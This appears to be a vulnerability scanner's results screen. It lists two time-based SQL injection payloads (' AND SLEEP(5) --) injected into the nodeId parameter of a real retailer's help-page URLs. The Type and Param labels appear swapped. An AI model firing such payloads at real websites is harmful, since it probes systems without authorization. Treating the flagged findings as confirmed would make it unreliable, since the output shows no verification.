 ⚠ Vulnerabilities
Payload:
https://www.amazon.com/gp/help/customer/display.html/ref=foote
r_cou?ie=UTF8&nodeId=%27+AND+SLEEP%285%29+--
Type: nodeId
Param: Time-Based SQLi
Payload:
https://www.amazon.com/gp/help/customer/display.html/ref=foote
r_privacy?ie=UTF8&nodeId=%27+AND+SLEEP%285%29+--
Type: nodeId
Param: Time-Based SQLi
Download PDF Report